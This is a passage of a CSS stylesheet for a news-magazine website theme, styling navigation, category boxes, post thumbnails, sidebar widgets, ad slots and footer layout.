	
.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	#main-nav  ul li a .sub-indicator{display:none;}

/* Random Article Button */		
a.random-article{
	background: #494949 url(images/random.png) no-repeat center;
	width:42px;
	height:47px;
	display:block;
	float:right;
	text-indent:-99999px;
	margin:5px 0 0 10px;
}
	a.random-article:hover{ background-color:#777;}

/* Breaking News */
.breaking-news{
	background: #FFF;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	width:1045px;
	height:32px;
	margin:-5px auto 25px;
	overflow:hidden;
	position:relative;
}
	.breaking-news span{
		border:1px solid #FBFBFB;
		background:#FF0000;
		display:block;
		float:left;
		padding:5px 10px 2px;
		color:#FFF;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		font-size:14pt;
	}
	.breaking-news ul{float:left;}
	.breaking-news ul li{display:block}
	.breaking-news ul a{padding:8px;display:block;white-space:nowrap;}

/* Content  Column */
#main-content{
	background: #FFF;
	margin: 20px auto 25px;
	position: relative;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	padding:20px 24px;
	width:997px;
	/*z-index:10;*/
}
.full-width{background-image: none;	}
.content {float: left;width: 660px;}
#crumbs { margin-bottom:10px; clear:both; padding-bottom: 5px; border-bottom: 1px solid #DDD;}
div.not-found{padding:20px;}
.full-width .content ,body.error404  .content{	width:auto;	float:none;}

/* Global Categories Box Styles */
.cat-box{margin-bottom:35px;}
	.cat-box-title{padding:3px 0;overflow:hidden;}
		.cat-box-title h2{
			float:left;
			margin-right:10px;
			text-transform: capitalize;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
		.stripe-line{background:url(images/stripe.png) ;height:12px;overflow:hidden;margin-top:5px;}
	.cat-box-content, #sidebar .widget-container, .post-listing  {
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow:  0 1px 3px 0 #b5b5b5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow:  0 1px 3px 0 #b5b5b5;
		border: 1px solid #DDD;
		border-bottom:4px solid #F88C00;
	}
		.cat-box li.first-news .inner-content{padding:20px;overflow:hidden;}
	p.post-meta{color:#aaa;margin:7px 0;font-size:85%;}
		p.post-meta a {color: #aaa;}
		p.post-meta a:hover {
			border-bottom: 1px #000 dotted;
			color:#000;
			text-decoration:none;
		}
		.post-meta .stars-small{float:left; margin:-1px 5px 0 0;}

/* Two columns */
.cat-box.column2{float:left;width:320px;margin-right:20px;}
	.column2.last-column {margin-left: 0;margin-right: 0; }
	.column2 li{
		background:#f7f7f7;
		overflow:hidden;
		padding: 5px 20px;
		border-top:1px solid #FFF;
		border-bottom:1px solid #eaeaea;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.column2 li:hover{background:#f2f2f2;}
		.column2 li h3 {line-height:1.5em;	font-size:13px;}
		li.first-news p {padding:0;}
		.column2 li.first-news{border-bottom:3px solid #eaeaea;background:#FFF;padding:0;	}

/* wide-box */
.wide-box li{
	background:#f7f7f7;
	overflow:hidden;
	padding: 10px 20px;
	border-top:1px solid #FFF;
	border-bottom:1px solid #eaeaea;
	-webkit-transition: all .40s;
	-moz-transition: all .40s;
	-o-transition: all .40s;
	transition: all .40s;
	width:289px;
	float:left;
	height:61px;
}
	.wide-box ul{background:#f7f7f7;overflow:hidden;}
		.wide-box li.first-news p.post-meta{margin:10px 0; }
		.wide-box li.first-news{
			border-bottom:3px solid #eaeaea;
			background:#FFF;
			padding:0;
			width:100%;
			float:none;
			height:auto;
		}
/* list-box */
.list-box, .wide-box{clear:both;}
.list-box .cat-box-content {padding:20px;}
	.list-box li{
		overflow:hidden;
		padding: 5px 0;
		width:288px;
		float:right;
		clear:right;
	}
		.list-box li.first-news p.post-meta{margin:10px 0; }
		.list-box li.first-news{
			background:#FFF;
			padding:0;
			width:310px;
			float:left;
			margin-right:20px;
		}

/* News In Pictures */
.pic-box .cat-box-content {padding:20px 20px 8px;}
	.pic-box li.first-pic{
		background:#FFF;
		padding:0;
		width:300px;
		float:left;
		margin-right:14px;
		margin-left:0;
	}
	.pic-box li{
		overflow:hidden;
		padding: 1px 0 3px;
		width:70px;
		float:left;
		margin-left:6px;
	}
		.pic-box .first-pic .post-thumbnail h2{
			position:absolute;
			width: 270px;
			padding:10px;
			background: url(images/overlay.png);
			left: 4px;
			bottom: 7px;
		}
			.pic-box .first-pic .post-thumbnail a{ color:#FFF;}
			
/* Tabbed Categories */
.cat-tabs-wrap{padding:20px;}
	.cat-tabs-header{
		background:#F7F7F7;
		height:35px;
		border-bottom: 3px solid #EAEAEA;
		padding:8px 10px 0;
	}
		.cat-tabs-header li{
			float:left;
			margin-right:10px;
			line-height:30px;
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			padding:4px 15px;
			font-family:Arial, Helvetica, sans-serif;
			font-size:12pt;
		}
		.cat-tabs-header li.active{
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0 -1px 2px #d4d4d4;
		}
	.cat-tabs-wrap li{
		overflow:hidden;
		padding: 5px 0;
		width:288px;
		float:right;
		clear:right;
	}
	.cat-tabs-wrap li.first-news{
		background:#FFF;
		padding:0;
		width:310px;
		float:left;
		margin-right:20px;
	}
		.cat-tabs-wrap li.first-news p.post-meta{margin:10px 0;}
		
/* Scrolling Box */
.scroll-box{clear:both;}
	.scroll-box .cat-box-content{padding:20px;position:relative;}
		.scroll-box .scroll-item{
			float:left;
			width:140px;
			margin-right:10px;
			padding:3px;
			height:190px;
		}
			.scroll-box .scroll-item .post-meta .stars-small{float:none;margin-top:3px;}
			
	.group_items {width:614px;}
	.group_items .scroll-item:last-child{margin-right:0;}
	.scroll-nav{
		background:#F7F7F7;
		margin:10px -20px -20px;
		padding:5px;
		text-align:center;
	}
		.scroll-nav a{
			background:url(images/scrolling-nav.png) no-repeat top;
			width:10px;
			height:10px;
			text-indent:-9999px;
			overflow:hidden;
			display:inline-block;
			margin:2px 1px 0;
			-webkit-transition: all .40s;
			-moz-transition: all .40s;
			-o-transition: all .40s;
			transition: all .40s;
		}
		.scroll-nav a:hover{opacity:0.8;}
		.scroll-nav a.activeSlide{background:url(images/scrolling-nav-active.png) no-repeat top;}

/* Recent Posts Box */
.recent-box{clear:both;}
	.recent-box .cat-box-content{padding:20px;position:relative;}
		.recent-box .recent-item{
			float:left;
			width:195px;
			margin:0 10px 10px 0;
			padding:2px;
			height:190px;
		}
		.recent-box .recent-item:nth-child(3n+3){margin-right:0;}
		.recent-box .item-list{ padding:10px 0;}

.divider{background: url(images/stripe.png);height: 10px;overflow: hidden;margin: 10px 0 20px;clear:both;}

/* Post Styles */
.page-head{padding: 3px 0;overflow: hidden;}
	.page-head .stripe-line{ margin-top:7px;}
	.page-title{
		float: left;
		margin-right: 10px;
		text-transform: capitalize;
		font-size: 26px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		color:#000;
	}
	a.rss-cat-icon{
		float:right;
		background:url(images/rss-small-icon.png) no-repeat top;
		width:16px;
		height:16px;
		margin:6px 0 0 8px;
		text-indent:-99999px;
		display:block;
	}
	.archive-meta{padding:15px 0;}

/* Author Page Styles */
.author-bio{clear:both;overflow:hidden;padding:15px 3px;}
	#author-avatar{	float:left;	margin-right:15px;}
		#author-avatar img{
			background: white;
			padding: 2px;
			-moz-border-radius: 1px;
			-webkit-border-radius: 1px;
			box-shadow: 0 0 2px #B5B5B5;
			-moz-box-shadow: 0 0 2px #b5b5b5;
			-webkit-box-shadow: 0 0 2px #B5B5B5;
		}
		
/* Single Post Styles */	
.post { margin-bottom:20px;}
	.post-inner{padding:20px;}
	.single-post-thumb img{width:100%;}
		.post-title {
			text-transform: capitalize;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			margin-bottom:10px;
			font-size: 28px;
		}
		.post-inner p.post-meta{
			border-bottom:1px solid #f2f2f2;
			padding-bottom:5px;
			margin-bottom:10px;
		}
			.post-inner p.post-meta span{display:inline-block;margin-right:10px;	}
		.item-list {
			border-bottom:3px solid #666;
			padding:20px 20px 25px;
			overflow:hidden;
			clear:both;
		}
			.item-list p.post-meta {margin:10px 0;}
	.page-link{
		margin:15px 0 0;
		padding-top:5px;
		border-top:1px solid #f2f2f2;
	}
	.edit-link{	clear:both;	display:block;	margin-top:10px;}
	.post-tag { margin:-10px 0 20px}
		.post-tag a{
			border-color: #dedede #d8d8d8 #d3d3d3;
			text-shadow: 0 1px 0 #fff;
			-webkit-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			-moz-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			background: #ffffff;
			background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
			background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			display: inline-block;
			text-decoration: none;
			font-size: 10px;
			padding: 3px 8px;
			line-height: 20px;
			color: #555;
			text-transform: uppercase;
			border: 1px solid #DEDEDE;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px ;
			cursor: pointer;
		}
		.post-tag a:hover{ background:#FFF;}
	
	.sticky {}
	
/* Post Thumbnail */
.post-thumbnail {margin: 0 15px 10px 0;position: relative; padding:2px;}
	.post-thumbnail img {
		background:#FFF;
		padding: 4px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 2px #B5B5B5;
		-moz-box-shadow: 0 0 2px #b5b5b5;
		-webkit-box-shadow: 0 0 2px #B5B5B5;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.post-thumbnail a:hover  img{
		box-shadow: 0 0 2px #666;
		-moz-box-shadow: 0 0 2px #666;
		-webkit-box-shadow: 0 0 2px #666;
		opacity:0.6;
	}
	.post-thumbnail a:hover .overlay-icon{opacity:0.7;}
	.overlay-icon{
		background:url(images/link-overlay.png) no-repeat center;
		width:100%;
		height:100%;
		display:block;
		position:absolute;
		opacity:0;
		top:2px;
		-webkit-transition: all .4s ease-in-out;
		-moz-transition: all .4s ease-in-out;
		-o-transition: all .4s ease-in-out;
		-ms-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;			
	}

.item-list .post-thumbnail{float:left;margin-bottom:0;}
.cat-box li .post-thumbnail{margin:0 15px 0 0;}
	.cat-box li .post-thumbnail img{ padding:2px;}
	
		.column2 .post-thumbnail{float:left;}
		.column2 li.first-news .post-thumbnail{ margin: 0 0 10px 0; height:129px; float:none;}
			.column2 li.first-news .post-thumbnail img{ width:100%; height:100%;}
			
			.wide-box li .post-thumbnail{float:left;}
			.wide-box li.first-news .post-thumbnail{width:240px; height:160px}
			.wide-box li.first-news .post-thumbnail img{ width:100%; height:100%; }
			
			.list-box li .post-thumbnail{float:left;}
			.list-box li.first-news .post-thumbnail{margin:0 0 15px 0;float:none;width:302px;height:150px;}
			.list-box li.first-news .post-thumbnail img{ width:100%; height:100%;}

		.pic-box .first-pic .post-thumbnail{position:relative;}
		
		.cat-tabs-wrap li .post-thumbnail{float:left;	margin-bottom:0;}
		.cat-tabs-wrap li.first-news .post-thumbnail{margin:0 0 10px 0;float:none;width:302px; height:140px;}
		.cat-tabs-wrap li.first-news .post-thumbnail img{ width:100%; height:100%;}

	.scroll-box  .post-thumbnail img{width:130px;	height:60px;}
			.recent-item .post-thumbnail{ margin:0 0 10px 0;}
			.recent-item .post-thumbnail img{ width:185px; height:85px;}
			.recent-item .post-thumbnail .overlay-icon{ width:193px; height:103px;}

/* Share */
.share-post {
	clear: both;
	margin:10px -20px -20px;
	padding: 10px 0 10px 10px ;
	background:#F7F7F7;
	border-top:1px solid #EAEAEA;
	height:20px;
}
.mini-share-post {
	clear: both;
	margin:10px -20px -20px;
	padding:10px 10px 10px 25px;
	height:20px;
}
	.share-post li , .mini-share-post li{
		float: left;
		width: 106px;
	}
		.share-post span.share-text{
			background:#FF8500 ;
			margin: -10px 10px -10px -10px ;
			display:block;
			float:left;
			color: #FFF;
			padding:9px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			font-size: 14pt;
		}
.share-post li .addthis_toolbox a {float:left; }
/* Post Elements */
.entry {line-height:1.5;}
	.content iframe {	max-width: 100%; }
	.entry p {padding-top: 1.0em; padding-bottom: 1.0em;}
	.entry img { max-width:100%;}
	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
		margin-bottom: 15px;
		line-height: 1em;
		font-family: Helvetica;
		font-weight: normal;
	}
		.entry h1 {font-size:36px;}
		.entry h2 {font-size:30px;}
		.entry h3 {font-size:24px;}
		.entry h4 {font-size:18px;}
		.entry h5 {font-size:14px;}
		.entry h6 {font-size:12px;}
	.entry ol,
	.entry ul {margin: 0 0 25px 10px;}
	.entry ul li {list-style: inside disc;}
	.entry ol li {list-style: inside decimal;}
		.entry li {margin: 0 0 5px ;}
		
	.entry table {
		border: 1px solid #DFDFDF;
		background-color: #F9F9F9;
		width: 100%;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		font-family: Arial,"Bitstream Vera Sans",Helvetica,Verdana,sans-serif;
		color: #333;
		border-collapse: separate;
		border-spacing: 0;
	}
		.entry table td,.entry table th {	border-top: 1px solid white;border-bottom: 1px solid #DFDFDF;color: #555;}
		.entry table th {
			text-shadow: 0 1px 0 #fff;
			font-family: Georgia,"Times New Roman","Bitstream Charter",Times,serif;
			font-weight: normal;
			padding: 7px 7px 8px;
			text-align: left;
			line-height: 1.3em;
			font-size: 14px;
		}
		.entry table td {font-size: 12px;padding: 4px 7px 4px;vertical-align: top;}

.gallery {margin: 0 auto 18px;}
.gallery .gallery-item {float: left;margin-top: 10px;text-align: center;width: 33%; background: url(images/link-overlay.png) no-repeat center center }
.gallery .gallery-item img {
	background:#FFF;
	padding: 4px;
	-moz-border-radius: 1px;-webkit-border-radius: 1px;
	box-shadow: 0 0 2px #B5B5B5;-moz-box-shadow: 0 0 2px #b5b5b5;-webkit-box-shadow: 0 0 2px #B5B5B5;
	-webkit-transition: all .40s;-moz-transition: all .40s;-o-transition: all .40s;	transition: all .40s;
}
.gallery .gallery-item a:hover  img{
	box-shadow: 0 0 2px #666;
	-moz-box-shadow: 0 0 2px #666;
	-webkit-box-shadow: 0 0 2px #666;
	opacity:0.6;
	margin:-5px 0 5px;
}
.gallery-columns-2 .gallery-item {width: 50%;}
.gallery-columns-4 .gallery-item {width: 25%;}
.gallery img {border: 0 none !important;}
.gallery-columns-2 .attachment-medium {max-width: 92%;	height: auto;}
.gallery-columns-4 .attachment-thumbnail {max-width: 84%;height: auto;}
.gallery .gallery-caption {color: #888;margin: 0 0 12px;}
.gallery br + br {display: none;}
.attachment img {display: block;margin: 0 auto;}

blockquote {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:12px;
	font-style:italic;
	line-height:22px;
	background:url(images/quote.png) no-repeat left 18px;
	padding:0 0 0 60px;
	margin:0 0 30px 40px;
	min-height:60px;
}

/* Related Posts */
#related_posts , #author-box{clear:both;}
	.block-head{padding: 3px 0 0;overflow: hidden;}
		.block-head h3 {
			float: left;
			margin-right: 10px;
			text-transform: capitalize;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
	#related_posts .post-listing ,#author-box .post-listing {	padding:20px;margin-bottom:20px;}
		#related_posts li {
			background: url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 12px 10px 0;
			line-height: 18px;
			overflow: hidden;
		}
		#related_posts li:hover {margin-right:5px;}
			#related_posts .related-item{
				float:left;
				width:195px;
				height:80px;
				margin:0 10px 10px 0;
				padding:2px;			
			}
			#related_posts .related-item:nth-child(3n+3){margin-right:0;}
			#related_posts .related-item .post-thumbnail{ margin:0 0 10px 0;}
			.related-item .post-thumbnail img {width: 185px;height: 85px;	}
			
/* Post Navigation */
.navigation{margin:10px 0;clear:both;overflow:hidden;}
.nav-previous{float:left;}
.nav-next{float:right;}
.post-navigation{clear:both;margin:0 0 20px;overflow:hidden;}
.post-navigation div{ display: block;width: 245px;position: relative;font-size: 14px;color: #999;}
.post-previous{float: left;padding-left: 40px;}
.post-next{	float: right;text-align: right;padding-right: 40px;}
.post-navigation div span{display: block;	font-size: 80%;	color: #999;}
.post-navigation div a:after{	position: absolute;	color: #ccc;font-size: 56px;margin-top: -11px;height: 22px;line-height: 22px;top: 34%;}
.post-previous a:after{content: '«';	left:0;}
.post-next a:after{content: '»';	right:0;}

/* Sidebar */
#sidebar {float: right;width: 310px;}
.sidebar-left #sidebar{float:left;}
.sidebar-left .content{float:right;}
		
/* Widgets Styles */
.widget {clear: both;margin-bottom: 25px;}
.widget-top{padding: 5px 0 ;}
.widget-top h4{
	float: left;
	margin-right: 10px;
	font-size: 20px;
	text-transform: capitalize;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
	.widget-top h4 a{color: #333;}
		.widget-top h4 a:hover{color: #000;}
	.widget-container {padding:10px;	clear:both;	}
	.widget-container h3{font-size:inherit;}
		.widget-container li {
			background:url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 0 5px 12px;
			line-height: 18px;
			overflow: hidden;
		}
			.widget-container p {padding-bottom: 1.0em;}
			.widget-container a:hover {text-decoration: underline;}
			.widget-container li span.date, .footer-widget-container li span.date{color: #AAA;margin: 5px 0;font-size: 85%;}
			.widget-container li .stars-small{float:left; margin:2px 5px 0 0;}
			.widget-container .post-thumbnail, .footer-widget-container .post-thumbnail{float:left;margin:0 10px 0 0;}
				.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{padding:2px;}
			
.review-widget .review-box{	margin:0;}
	.review-widget .review-box h2.review-box-header{ display:none;}
	.review-widget .review-box p{ padding-top: 1.0em; padding-bottom: 1.0em;}

.text-html-box{margin-bottom:20px;}
.widget_rss .widget-title img {width: 11px;height: 11px;}
.widget.news-pic .post-thumbnail{margin:3px 7px;}
#tabbed-widget .tabs-wrap li:last-child ,
.comments-avatar .widget-container li:last-child{border-bottom:0 none;}	
#tabbed-widget .tabs-wrap li ,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li{
	background:transparent;
	padding:8px 0 4px;
	border-bottom:1px solid #f2f2f2;
}
.facebook-box{text-align:center;}
.facebook-box iframe { width:100% !important}
.google-box{margin-bottom:-15px; text-align:center;}
#wp_tag_cloud div {line-height: 1.6em;}

		
/* Twitter Widget */
#twitter-widget ul{margin:0 -10px ;}
#twitter-widget li{
	background:url(images/tweet-icon.png) no-repeat 10px 15px;
	border-bottom:1px solid #f2f2f2;
	padding:10px 10px 10px 30px;
}
#twitter-widget li:last-child{border-bottom:0 none;}
	#twitter-widget .tweet_list .tweet_avatar img{
		padding:2px ;
		margin-left:5px;
		float: right;
		background:#FFF;
		border:1px solid #d6d6d6;
	}
	#twitter-widget .loading span{
		background:url(images/small-loader.gif) no-repeat top;
		height: 17px;
		display: block;
	}

/* Tabbed Widget */
#tabbed-widget .widget-top{
	background: #F7F7F7;
	height: 35px;
	border-bottom: 3px solid #EAEAEA;
	padding: 8px 0 0 2px ;
	margin:-10px -10px 10px;
}
	#tabbed-widget  ul.tabs li {
		float: left;
		position: relative;
		margin-left: 3px;
		line-height:30px;
		padding:2px;
		background:transparent;
	}
		#tabbed-widget  ul.tabs li a {
			display: inline-block;
			text-align: center;
			color: #666;
			text-shadow: 0 1px 0 #FFF;
			padding:5px 9px 1px;
			line-height:30px;
		}
		#tabbed-widget ul.tabs li a:hover {color: #000;}
		#tabbed-widget ul.tabs li.active a  {
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0  -1px 2px #d4d4d4;
		}
	#tabbed-widget  .tabs-wrap.tagcloud a{
		padding:5px 8px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border: 1px solid #e9e9e9;
		background: #F7F7F7;
		text-shadow: 0 1px 0 white;
		-webkit-transition-duration: .3s;
		-moz-transition-duration: .3s;
		-moz-box-shadow: inset 0 0 2px #fff, 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		display:inline-block;
		margin:3px;
	}
		#tabbed-widget  .tabs-wrap.tagcloud a:hover{background:#ededed;}

/* Calender */
#wp-calendar {width: 100%;}
	#wp-calendar caption {
		color: #222;
		font-weight: bold;
		padding-bottom: 4px;
		text-align: center;
	}
	#wp-calendar tbody {color: #aaa;}
		#wp-calendar tbody td {
			background: #f5f5f5;
			border: 1px solid #fff;
			padding: 3px 0 2px;
			text-align: center;
		}
		#wp-calendar tbody .pad ,	footer #wp-calendar tbody .pad{background: none;border:0 none;}
	#wp-calendar tfoot #next {text-align: right;}
	footer #wp-calendar tbody td { background:#333; border-color:#555;}
	footer #wp-calendar caption { color:#FFF; }

/* Author Widget */
.author-avatar img {
	border: 1px solid #ccc;
	padding: 4px;
	background: #fff;
	float: left;
	margin: 0 10px 5px 0;
}
.author-description {font-size: 95%;	line-height: 17px;}
.author-social {	float: left;margin-top: 10px;}
.author-social a {opacity: 0.7;margin-left: 2px;}
.author-social a:hover {opacity: 1;}

/* Flickr Widget */
.flickr-widget .flickr_badge_image {float:left;margin:8px;}
	.flickr-widget .flickr_badge_image img{
		opacity:1;
		padding:2px;
		width:50px;
		height:50px;
		box-shadow: 0 0 2px #B2B2B2;
		-moz-box-shadow: 0 0 2px #b2b2b2;
		-webkit-box-shadow: 0 0 2px #B2B2B2;
	}
	.flickr-widget .flickr_badge_image a:hover img{opacity:0.6;}

/* Social Icons Widget */
.social-icons{text-align:center;}
	.social-icons a{	margin:2px;	position:relative;}
	.social-icons a:hover{top:-2px;}

/* Search Widget */
.search-widget input{
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	border: 1px solid #DDD;
	padding: 10px;
	clear: both;
	margin-bottom:20px;	
	width:288px;
	color:#999;
}
	.search-widget input:hover,
	.search-widget input:focus{color:#000;}

/* Counter Widget */
#sidebar .widget-counter{
	margin-bottom:20px;
	overflow:hidden;
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	clear: both;
	border: 1px solid #DDD;
	border-bottom:0 none;
}
	.widget-counter.col1 li{width:100%;border:0 none !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 153px;border-width:0 0 1px 0 !important;}
	.widget-counter.col2 li:nth-child(2n+2) , .widget-counter.col4 li:nth-child(2n+2){border-left:1px solid #DDD !important;}
	.widget-counter li{
		line-height:15px;
		float:left;
		width:102px;
		padding:10px 0;
		border-bottom:1px solid #ddd;
		-moz-transition:.4s linear; -webkit-transition:.4s ease-out; transition:.4s linear;
	}
	.widget-counter li:nth-child(3n-1) { border-right:1px solid #DDD; border-left:1px solid #DDD;}
		.widget-counter li a{	display:block;	padding-top:40px;text-align:center;	opacity:0.7;}
		.widget-counter li:hover{	background-color:#F8F8F8;}
		.widget-counter li:hover a{opacity:1;text-decoration: none;}
		.rss-subscribers a{	background:url(images/socialicons/rss_32.png) no-repeat center top;}
		.rss-subscribers span{font-family: BebasNeueRegular,arial,Georgia, serif;font-size: 14pt;display: inline-block;}
		.facebook-fans a  {	background:url(images/socialicons/facebook_32.png) no-repeat center top;}
		.twitter-followers a{	background:url(images/socialicons/twitter_32.png) no-repeat center top;}
		.youtube-subs a{	background:url(images/socialicons/youtube_32.png) no-repeat center top;}
		.vimeo-subs a{	background:url(images/socialicons/vimeo_32.png) no-repeat center top;}
		.dribbble-followers a{	background:url(images/socialicons/dribbble_32.png) no-repeat center top;}
		.widget-counter li span{display:block;font-size:21px;}
		.widget-counter li a small{color:#777;}
			
/* Login Widget */
#login-form{padding:11px 11px 0;}
#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{
	border-color: #F1F1F1;
	border-top-color: #DDD;
	border-left-color: #DDD;
	background: #F9F9F9;
	color: #515151;
	font: 12px Tahoma;
	padding: 4px 7px;
	margin-bottom: 10px;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	display: block;
	width: 250px;
	height: 24px;
}
	#login-form #log:hover, #login-form #pwd:hover, .widget-feedburner .feedburner-email:hover{ color:#000;}
	#login-form #log:focus, #login-form #pwd:focus, .widget-feedburner .feedburner-email:focus{ background:#FFF; color:#000;}
	#login-form .login-button{ margin-right:20px;}
	#login-form p{padding-bottom:0;}
	ul.login-links{ margin-top:15px;}
	.welcome-text{margin-bottom:10px;}
	.content .entry #login-form p{ padding:0 }

/* FeedBurner Widget */
.widget-feedburner-counter{padding:11px;}
	
/* ADS Widgets */
.widget-container .ads125{margin:0 -7px -8px 13px;padding-left:0;}
.ads125{overflow:hidden;padding-left:22px;margin-bottom:20px;}
.ads125 .ad-cell{width: 125px;height: 125px;	display: block;	margin:3px 15px 12px 0;	float: left;}
.widget-container .ads120-90 ,.widget-container .ads120-60,
.widget-container .ads120-600,.widget-container .ads120-240{margin:0 -7px -8px 18px;padding-left:0;}
.ads120-90,.ads120-60,.ads120-600,.ads120-240{overflow:hidden;padding-left:27px;margin-bottom:20px;}
.ads120-90 .ad-cell,.ads120-60 .ad-cell,.ads120-600 .ad-cell,.ads120-240 .ad-cell{width: 120px;height: 90px;display: block;margin:3px 15px 12px 0;float: left;}
.ads120-60 .ad-cell  {height: 60px;}
.ads120-600 .ad-cell{height: 600px;}
.ads120-240 .ad-cell{height: 240px;}
.ads160-600 ,.ads250-250{margin-bottom:20px;}
.widget-container .ads160-600 ,.widget-container .ads250-250{margin-bottom:0 }
.ads160-600 .ad-cell{width: 160px;height: 600px;display: block;	margin:0 auto ;}
.ads250-250 .ad-cell{width: 250px;height: 250px;	display: block;	margin:0 auto ;}
.ads300-100{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-100{margin:0 -5px -5px;padding-left:0;}
.ads300-100 .ad-cell{margin-bottom:3px;width:300px;height:100px;}
.ads300-250,.ads300-600{padding-left:5px;margin-bottom:20px;}
.widget-container .ads300-250, .widget-container .ads300-600{margin:0 -6px;padding-left:0;}
.ads300-250 .ad-cell{width:300px;height:250px;}
.ads-one{padding-left:0 !important;	margin:0 !important;}
.ads-one .ad-cell{float:none !important;	clear:both !important;margin-right:auto !important;	margin-left:auto !important;}

/* Footer */
footer {
	color: #ddd;
	background:#333;
	text-shadow: 0 0 1px #000;
	padding:20px 0;
	border-bottom:1px solid #444;
	border-top: 8px solid #FF8500;
	margin-top:20px;
}
	footer a{color: #ccc;}
	footer a:hover{color: #FFF;}

/* Footer Widgets */	
#footer-widget-area{
	width:1045px;
	margin: 0 auto;
}
	.footer-widgets-box{float:left; margin-right:4%;}
	.footer-1c .footer-widgets-box{	width:	100% }
	.footer-2c .footer-widgets-box{	width:	48%;}
	.footer-3c .footer-widgets-box{	width:	30.66666666666667%;}
	.footer-4c .footer-widgets-box{	width:	22%;}
	
	.narrow-wide-2c #footer-first , .wide-narrow-2c #footer-second {width:32%;}
	.narrow-wide-2c #footer-second, .wide-narrow-2c #footer-first{	width:64%;}
	
	.wide-left-3c #footer-first    ,.wide-right-3c #footer-third  {	width:46%;}
	.wide-left-3c .footer-widgets-box , .wide-right-3c .footer-widgets-box {	width:23%;}
	
	.footer-1c .footer-widgets-box,
	.narrow-wide-2c #footer-second,
	.wide-narrow-2c #footer-second,
	.footer-2c #footer-second,
	.footer-3c #footer-third,
	.footer-4c #footer-fourth,
	.wide-right-3c #footer-third,
	.wide-left-3c #footer-third{margin-right:0;}

	.footer-widget-top{	border-bottom:1px solid #222;padding:10px 0;}
